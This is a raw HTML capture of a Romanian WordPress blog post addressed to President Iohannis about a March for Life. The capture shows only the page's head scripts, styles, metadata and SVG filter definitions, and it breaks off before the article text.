

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toniberbece.ro/domnule-presinde-iohannis-urmeaza-marsul-pentru-viata-si-la-noi/
body_size: 43754
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#0b76b2">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Domnule Preșinde Iohannis, urmează Marșul pentru Viață și la noi&#8230; &#8211; Toni Berbece</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Feed" href="https://toniberbece.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Comments Feed" href="https://toniberbece.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Toni Berbece &raquo; Domnule Preșinde Iohannis, urmează Marșul pentru Viață și la noi&#8230; Comments Feed" href="https://toniberbece.ro/domnule-presinde-iohannis-urmeaza-marsul-pentru-viata-si-la-noi/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toniberbece.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://toniberbece.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://toniberbece.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://toniberbece.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://toniberbece.ro/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='https://toniberbece.ro/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://toniberbece.ro/wp-content/plugins/jetpack/css/jetpack.css?ver=10.8.2' type='text/css' media='all' />
<script type='text/javascript' src='https://toniberbece.ro/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=5.9.12' id='sparkling-bootstrapjs-js'></script>
<script type='text/javascript' src='https://toniberbece.ro/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503' id='sparkling-functions-js'></script>
<link rel="https://api.w.org/" href="https://toniberbece.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://toniberbece.ro/wp-json/wp/v2/posts/1407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toniberbece.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://toniberbece.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://toniberbece.ro/domnule-presinde-iohannis-urmeaza-marsul-pentru-viata-si-la-noi/" />
<link rel='shortlink' href='https://wp.me/padt76-mH' />
<link rel="alternate" type="application/json+oembed" href="https://toniberbece.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoniberbece.ro%2Fdomnule-presinde-iohannis-urmeaza-marsul-pentru-viata-si-la-noi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toniberbece.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoniberbece.ro%2Fdomnule-presinde-iohannis-urmeaza-marsul-pentru-viata-si-la-noi%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style type='text/css'>img#wpstats{display:none}</style>
	<style type="text/css">.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #0b76b2;}.navbar-default .navbar-nav > li > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li:hover > .caret, .navbar-default .navbar-nav > li, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus { color: #ffffff;}@media (max-width: 767px){ .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:hover > .caret{ color: #ffffff!important ;} }.navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li:focus-within > a, .navbar-nav > li:hover > .caret, .navbar-nav > li:focus-within > .caret, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret, .navbar-default .navbar-nav > li:hover, .navbar-default .navbar-nav > li:focus-within, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > .caret, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #ff0000;}@media (max-width: 767px){ .navbar-default .navbar-nav > li.open > a, .navbar-default .navbar-nav > li.open > .caret { color: #ff0000 !important; } }#footer-area, .site-info, .site-info caption, #footer-area caption {color: #ffffff;}#footer-area {background-color: #2c3e50;}.site-info a, #footer-area a {color: #ffffff;}body, .entry-content {color:#6B6B6B}.entry-content {font-family: Open Sans;}.entry-content {font-size:14px}.entry-content {font-weight:normal}</style><link rel="pingback" href="https://toniberbece.ro/xmlrpc.php">		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #ffffff;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f2f2; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Domnule Preșinde Iohannis, urmează Marșul pentru Viață și la noi&#8230;" />
<meta property="og:url" content="https://toniberbece.ro/domnule-presinde-iohannis-urmeaza-marsul-pentru-viata-si-la-noi/" />
<meta property="og:description" content="Domnule Președinte, știu că urâți din tot sufletul expresia aceasta “Ciuma Roșie”, de aceea aș vrea să vă spun care este adevărata Ciumă Roșie a acestei națiuni, e de fapt un râu cu milioane de lit…" />
<meta property="article:published_time" content="2020-01-28T06:11:34+00:00" />
<meta property="article:modified_time" content="2020-01-28T06:11:34+00:00" />
<meta property="og:site_name" content="Toni Berbece" />
<meta property="og:image" content="http://toniberbece.ro/wp-content/uploads/2020/01/img_9904.jpg" />
<meta property="og:image:width" content="1242" />
<meta property="og:image:height" content="1056" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Domnule Preșinde Iohannis, urmează Marșul pentru Viață și la noi&#8230;" />
<meta name="twitter:image" content="http://toniberbece.ro/wp-content/uploads/2020/01/img_9904.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://toniberbece.ro/?custom-css=baaba29629" />
</head>

<body class="post-template-default single single-post postid-1407 single-format-standard custom-background">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 